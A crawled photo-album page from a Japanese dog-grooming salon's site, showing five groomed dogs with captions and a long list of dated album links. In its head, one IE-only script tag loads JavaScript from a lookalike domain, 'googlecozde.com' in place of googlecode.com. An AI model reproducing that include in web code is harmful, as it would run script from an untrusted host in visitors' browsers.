

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coruppy.com/photo/album/922789
body_size: 13030
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 - ワンちゃんフォト &gt; 4月27日(土)のワンちゃん</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="coruppy,千葉,海浜幕張,千葉 トリミング,幕張ベイタウン,美浜区　トリミング,幕張　トリミング,ベイタウン,コルッピー,こるっぴー,コルッピィ,こるっぴぃ,幕張ベイタウン　トリミング," />
<meta name="description" content="千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」" />
<meta property="og:title" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta property="og:image" content="https://cdn.goope.jp/17948/131007153817vfy7.png" />
<meta property="og:site_name" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17948/131007214541jhwf.ico" />
<link rel="alternate" type="application/rss+xml" title="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?123144-1381139954";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="photo">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;043-304-6789</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://coruppy.com"><img src='//cdn.goope.jp/17948/131007153817vfy7.png' alt='Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　' /></a></h1>
    <div class="site_description site_description_smartphone">千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    
    <!----------------------------------------------

      ページ：フォト

    ---------------------------------------------->
    <h2 class="page_title">ワンちゃんフォト</h2>
    <div class="photo_area">

      
 
      
      <div class="album_title"><span>4月27日(土)のワンちゃん</span></div>
      <div class="autopagerize_page_element">
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルのコークくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240428093510-662d99be3ab7a_l.jpg' alt='IMG_4241.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたコークくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          Mダックスのみるくちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240428091110-662d941e91ad6_l.jpg' alt='IMG_4231.jpeg'/>
        </div>
        <div class="photo_body">
          <p>お手入れに来てくれたみるくちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          チワワと柴犬のmixこたろうくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240428091026-662d93f2ac8a6_l.jpg' alt='IMG_4232.jpeg'/>
        </div>
        <div class="photo_body">
          <p>シャンプーとマイクロバブルバスに入りに来てくれたこたろうくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルの凛くん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240428090840-662d9388321a5_l.jpg' alt='IMG_4235.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれた凛くん♪</p>
<p>今月がお誕生日です！</p>
<p>おめでとう♡凛くん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルのベニちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240428090742-662d934e0c1ed_l.jpg' alt='IMG_4236.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたベニちゃん♪</p>
<p>今月がお誕生日です！</p>
<p>おめでとう♡ベニちゃん♪</p>
        </div>
      </div>
      
      </div>
      

    </div>
    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/photo/album/922789" class='chk'>1</a> <a href="/photo/album/922789/page/2">2</a>  <a href="/photo/album/922789/page/3">3</a>  <a href="/photo/album/922789/page/4">4</a>  <a href="/photo/album/922789/page/5">5</a> <a href="/photo/album/922789/page/2" class='next' rel='next'>&#187;</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo active">ワンちゃんフォト</a><ul class="sub_navi">
<li><a href='/photo/album/1075529'>1月25日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075524'>1月24日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1074658'>1月23日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1074651'>1月22日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1078516'>1月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1075533'>1月19日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1075528'>1月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1075523'>1月17日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074656'>1月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1074650'>1月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1078512'>1月13日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075532'>1月12日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1075527'>1月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074666'>1月10日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1074654'>1月9日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1074639'>1月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1078510'>1月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1072828'>2026年1月5日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/497981'>12月31日(水)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497994'>12月30日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/497989'>12月29日(月)のワンちゃん（10）</a></li>
<li><a href='/photo/album/497993'>12月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/497988'>12月27日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/497979'>12月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/498007'>12月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/498002'>12月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497998'>12月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497992'>12月21日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497987'>12月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/497978'>12月19日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/498005'>12月18日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/498001'>12月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/497997'>12月15日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497990'>12月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497986'>12月13日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497977'>12月12日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/498006'>12月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/498000'>12月9日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/497991'>12月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/497985'>12月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497976'>12月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/498004'>12月4日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497999'>12月2日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497995'>12月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488552'>11月30日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488556'>11月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1065857'>11月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488560'>11月27日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488576'>11月25日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488572'>11月24日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/488565'>11月23日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1065859'>11月22日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488559'>11月21日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488555'>11月20日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488575'>11月18日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488571'>11月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/488569'>11月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488563'>11月15日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488558'>11月14日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488554'>11月13日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488574'>11月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488568'>11月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488562'>11月8日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488557'>11月7日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488553'>11月6日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488573'>11月4日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488570'>11月3日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488566'>11月2日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/488561'>11月1日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487491'>10月31日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487512'>10月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/487507'>10月28日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487497'>10月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487490'>10月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487520'>10月25日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487516'>10月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/487511'>10月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487505'>10月21日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487496'>10月20日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487489'>10月19日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/487519'>10月18日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/487515'>10月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487494'>10月13日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487488'>10月12日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/487518'>10月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487514'>10月10日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487510'>10月9日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487498'>10月7日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487492'>10月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487487'>10月5日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487517'>10月4日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487513'>10月3日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487509'>10月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470889'>9月30日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1283247'>9月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470905'>9月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470899'>9月27日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/470888'>9月26日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470918'>9月25日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470910'>9月23日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470911'>9月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470904'>9月21日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470898'>9月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470887'>9月19日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470917'>9月18日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470914'>9月16日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1053655'>9月15日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470903'>9月14日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470901'>9月13日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470886'>9月12日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470916'>9月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470913'>9月9日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470902'>9月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470897'>9月6日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/470885'>9月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470915'>9月4日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470912'>9月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470908'>9月1日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453040'>8月31日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453046'>8月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453041'>8月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1'>指定なし（2）</a></li>
<li><a href='/photo/album/453045'>8月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453039'>8月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1043481'>8月25日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453061'>8月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453054'>8月23日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453050'>8月22日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453044'>8月21日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453038'>8月19日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453064'>8月18日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453060'>8月17日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453053'>8月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453049'>8月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453043'>8月14日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/453063'>8月11日(月)のワンちゃん（7）</a></li>
<li><a href='/photo/album/453059'>8月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453052'>8月9日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453048'>8月8日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453042'>8月7日(木)のワンちゃん（10）</a></li>
<li><a href='/photo/album/453037'>8月5日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453062'>8月4日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453058'>8月3日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453051'>8月2日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453047'>8月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453022'>7月31日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453013'>7月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453021'>7月28日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453017'>7月27日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453009'>7月26日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/453035'>7月25日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453031'>7月24日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453026'>7月22日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453020'>7月21日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453016'>7月20日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453008'>7月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453034'>7月18日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453030'>7月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453025'>7月15日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453015'>7月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453007'>7月12日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453033'>7月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453029'>7月10日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/453024'>7月8日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453019'>7月7日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453014'>7月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453006'>7月5日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453032'>7月4日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453028'>7月3日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453023'>7月1日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442845'>6月30日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442846'>6月29日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442855'>6月28日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442849'>6月27日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442844'>6月26日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442865'>6月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/442850'>6月23日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442859'>6月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442854'>6月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442848'>6月20日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442843'>6月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442866'>6月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442862'>6月16日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442858'>6月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442853'>6月14日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442864'>6月10日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442861'>6月9日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442857'>6月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/442852'>6月7日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442847'>6月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442842'>6月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442863'>6月3日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442860'>6月2日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442856'>6月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427811'>5月31日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/427815'>5月30日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427806'>5月29日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427810'>5月27日  (火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1006440'>5月26日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427827'>5月25日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427823'>5月24日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427820'>5月23日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427816'>5月22日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427809'>5月20日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427805'>5月19日  (月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/427826'>5月18日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427824'>5月17日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427819'>5月16日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427813'>5月15日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427808'>5月13日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427825'>5月11日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/427822'>5月10日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427818'>5月9日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427814'>5月8日  (木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427807'>5月6日  (火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427803'>5月5日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442091'>5月4日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427821'>5月3日  (土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427817'>5月2日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1272780'>5月1日（木）のワンちゃん（16）</a></li>
<li><a href='/photo/album/419186'>4月29日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419194'>4月28日  (月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/419190'>4月27日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/419185'>4月26日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419208'>4月25日  (金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419204'>4月24日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419198'>4月22日  (火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/419193'>4月21日  (月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419189'>4月20日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419184'>4月19日  (土)のワンちゃん（13）</a></li>
<li><a href='/photo/album/419207'>4月18日  (金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419202'>4月17日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419197'>4月15日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419192'>4月14日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419188'>4月13日  (日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419183'>4月12日  (土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419206'>4月11日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419199'>4月10日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419196'>4月8日  (火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419187'>4月6日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419182'>4月5日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419205'>4月4日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/419201'>4月3日  (木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419195'>4月1日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682547'>3月31日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405925'>3月30日  (日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405937'>3月29日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405924'>3月28日  (金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/405915'>3月27日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/405919'>3月25日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405936'>3月24日  (月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/405933'>3月23日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405929'>3月22日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405923'>3月21日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405912'>3月20日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405939'>3月18日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405935'>3月17日  (月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/405932'>3月16日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/405928'>3月15日  (土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/405922'>3月14日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405914'>3月13日  (木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405940'>3月11日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405931'>3月9日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405927'>3月8日  (土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405921'>3月7日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405913'>3月6日  (木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405938'>3月4日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405934'>3月3日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405930'>3月2日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405926'>3月1日  (土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394060'>2月28日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394056'>2月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394076'>2月25日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394072'>2月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394068'>2月23日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394064'>2月22日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394059'>2月21日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394055'>2月20日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/394075'>2月18日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394071'>2月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394067'>2月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394063'>2月15日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394058'>2月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394054'>2月13日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394074'>2月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/394066'>2月9日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394062'>2月8日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394057'>2月7日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394053'>2月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394073'>2月4日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394069'>2月3日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394065'>2月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/394061'>2月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/995247'>1月31日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394032'>1月30日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394022'>1月28日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682534'>1月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394035'>1月26日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/394031'>1月25日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394026'>1月24日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394021'>1月23日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394044'>1月21日(火)のワンちゃん（16）</a></li>
